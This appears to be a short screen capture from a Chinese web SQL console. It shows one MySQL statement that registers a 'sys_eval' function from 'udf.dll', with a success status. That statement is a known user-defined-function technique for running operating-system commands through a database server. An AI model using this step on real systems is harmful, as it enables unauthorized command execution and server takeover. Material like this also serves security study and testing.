 执行 清空 书签
1 create function sys_eval returns string soname 'udf.dll'
执行结果
导出
Status
True